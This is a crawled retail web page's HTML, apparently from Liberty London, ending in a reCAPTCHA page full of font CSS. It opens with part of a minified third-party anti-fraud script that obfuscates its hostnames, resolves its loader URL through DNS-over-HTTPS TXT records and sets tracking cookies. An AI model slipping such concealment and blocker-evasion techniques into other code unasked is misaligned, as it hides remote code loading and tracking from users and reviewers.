void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768699827441/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3elktk45ju5y
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
